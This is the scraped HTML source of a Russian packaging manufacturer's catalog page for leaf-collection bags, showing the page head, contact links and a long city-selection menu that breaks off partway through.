

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirpack-belgorod.ru/catalog/meshki-dlya-sbora-listvy/
body_size: 63794
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для сбора листвы купить оптом по низким ценам у производителя МИРПАК-Белгород в Белгороде    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для сбора листвы оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Белгороде!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://mirpack-belgorod.ru/catalog/meshki-dlya-sbora-listvy/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://mirpack-belgorod.ru/catalog/meshki-dlya-sbora-listvy/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://mirpack-belgorod.ru/catalog/meshki-dlya-sbora-listvy/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для сбора листвы купить оптом по низким ценам у производителя МИРПАК-Белгород в Белгороде">
<meta property="og:description" content="Купить Мешки для сбора листвы оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Белгороде!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8(800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Кирпичный туп., 2а. корпус 1">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('belgorod@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">belgorod@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Белгород</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
